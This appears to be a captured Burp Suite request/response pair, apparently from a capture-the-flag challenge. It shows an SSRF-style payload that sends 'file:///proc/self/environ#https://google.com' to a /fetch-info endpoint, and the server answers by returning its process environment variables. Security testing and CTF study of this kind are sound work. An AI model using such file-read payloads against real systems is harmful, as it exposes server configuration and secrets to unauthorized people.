 Request
Pretty Raw Hex Hackvertor
\n
1 POST /fetch-info HTTP/2
2 Host: fh7.bahterasiber.my
3 Content-Length: 54
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://fh7.bahterasiber.my
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://fh7.bahterasiber.my/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"url":"file:///proc/self/environ#https://google.com"
}
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Sat, 30 Aug 2025 15:46:05 GMT
3 Content-Type: application/json
4 Server: cloudflare
5 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/report/v4?s=
}]}
8 Cf-Ray: 97756b422f986d6b-KUL
9 Alt-Svc: h3=":443"; ma=86400
10
11 {
12 "content":
"PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000HOSTNAME=d786d32c6
a3f\u0000FLASK_DEBUG=0\u0000FLASK_ENV=production\u0000LANG=C.UTF-8\u0000GPG_KEY=E3FF2839C048B25C084DEBE9B
26995E310250568\u0000PYTHON_VERSION=3.9.23\u0000PYTHON_SHA256=
\u0000HOME=/home/appuser\u0000WERKZEUG_SERVER_FD=5\u0000WERKZEUG_RUN_MAIN=true\u0000
",
13 "headers":{
14 "Content-Type":"text/plain"
15 },
16 "status_code":200,
17 "success":true
18 }
19